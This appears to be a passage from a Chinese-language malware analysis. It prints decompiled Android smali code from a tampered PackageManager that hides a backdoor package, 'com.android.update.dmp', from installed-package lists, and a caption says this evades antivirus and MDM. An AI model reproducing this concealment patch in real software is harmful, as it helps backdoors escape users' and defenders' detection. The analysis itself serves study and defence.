 49468 .line 4013
49469 const-string v6, "com.android.update.dmp"
49470 iget-object v8, v4, Landroid/content/pm/PackageInfo;->packageName:Ljava/lang/String;
49471 invoke-virtual {v6, v8}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
49472 move-result v6
49473 if-eqz v6, :cond_ad
49474
49475 .line 4014
49476 const-string v6, "PackageManager"
49477 new-instance v8, Ljava/lang/StringBuilder;
49478 invoke-direct {v8}, Ljava/lang/StringBuilder;-><init>()V
49479 const-string v9, "getInstalledPackages Can\'t get packageName="
49480 invoke-virtual {v8, v9}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
49481 move-result-object v8
49482 iget-object v9, v4, Landroid/content/pm/PackageInfo;->packageName:Ljava/lang/String;
49483 invoke-virtual {v8, v9}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
49484 move-result-object v8
49485 const-string v9, " Running State!"
49486 invoke-virtual {v8, v9}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
49487 move-result-object v8
49488 invoke-virtual {v8}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
49489 move-result-object v8
49490 invoke-static {v6, v8}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
49491 goto :goto_6d
49492
49493 .line 4020
49494 :cond_ad
49495 invoke-virtual {v1, v4}, Ljava/util/ArrayList;->add(Ljava/lang/Object;)Z
49496
49497 goto :goto_6d
49498
49499 .line 4025
49500 .end local v3 # "p":Landroid/content/pm/PackageParser$Package;
49501 .end local v4 # "pi":Landroid/content/pm/PackageInfo;
49502 :cond_b1
49503 new-instance v6, Landroid/content/pm/ParceledListSlice;
49504
49494,4 86%
图 5-1-16
此处改动不仅从用户角度隐藏了此后门包同时也能规避杀软和 MDM。也就是说杀软是无法
扫描到它以及判断它是否为恶意软件。
Disable Notifications Menu